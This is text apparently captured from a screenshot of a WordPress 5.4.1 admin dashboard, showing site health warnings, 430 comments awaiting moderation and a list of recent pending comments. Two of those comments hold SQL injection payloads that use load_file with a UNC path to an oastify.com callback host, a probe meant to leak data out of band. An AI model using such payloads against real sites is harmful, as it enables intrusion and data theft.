 Dante LLC 430 New
Howdy, James James
Dashboard
Home
Updates
Posts
Media
Pages
Comments 430
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Screen Options
Help
Dashboard
Site Health Status
Should be improved
Your site has critical issues that should be addressed as soon as
possible to improve its performance and security.
Take a look at the 9 items on the Site Health screen.
At a Glance
1 Post
3 Pages
0 Comments
430 Comments in
moderation
WordPress 5.4.1 running Twenty Twenty theme.
Activity
Recently Published
May 9th 2020, 9:46 pm Welcome!
Recent Comments
From wPtamg on Welcome! [Pending]
Comment'+(select load_file('\\\
\3kogtgj0i66zkkhf77fiq644rvxplm9dc14oucj.oastify.com
\\dnw'))+'
From TIkpBN on Welcome! [Pending]
(select load_file('\\\
Quick Draft
Title
Content
What's on your mind?
Save Draft
WordPress Events and News
Enter your closest city to find nearby events.
City: Cincinnati Submit Cancel
An error has occurred, which probably means the feed is down. Try
again later.
An error has occurred, which probably means the feed is down. Try
again later.
Meetups WordCamps News